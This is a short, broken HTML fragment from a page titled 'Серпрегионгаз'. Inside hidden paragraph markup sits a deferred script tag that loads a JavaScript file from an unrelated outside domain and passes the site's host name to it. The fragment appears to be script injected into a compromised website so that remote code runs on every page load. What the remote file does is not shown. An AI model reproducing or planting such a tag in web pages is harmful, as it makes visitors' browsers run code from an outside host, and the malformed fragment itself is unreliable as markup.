 Серпрегионгаз</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softbylinux.com/tps.js?host=www.srgaz.ru"></script><p hidden>